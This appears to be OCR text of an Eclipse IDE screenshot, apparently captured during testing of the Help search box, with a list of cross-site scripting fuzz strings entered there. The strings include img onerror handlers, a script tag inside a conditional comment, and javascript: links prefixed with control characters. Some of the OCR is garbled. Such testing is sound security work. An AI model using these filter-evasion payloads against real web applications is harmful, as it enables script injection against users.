 r0efsjcarviapstc - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Quick Access
De... Pr... (x)= V B E Help
Contents Search
Related Topics Bookmarks
Index
Search expression:
src=x onerror=javascript:alert1)> Go
;
>DEF
<--[if]><script>javascript:alert1)</script -->
<img\x32src=x onerror=javascript:alert1)>
<img\x11src=x onerror=javascript:alert1)>
<img src=jav ascript:alertxss);>
<a href=\x10javascript:javascript:alert1) id=fuzz
<a href=\x0ajavascript:javascript:alert1) id=fuzz
1)</script>
Console Problems Debug Shell
No consoles to display at this time.
fo fallback point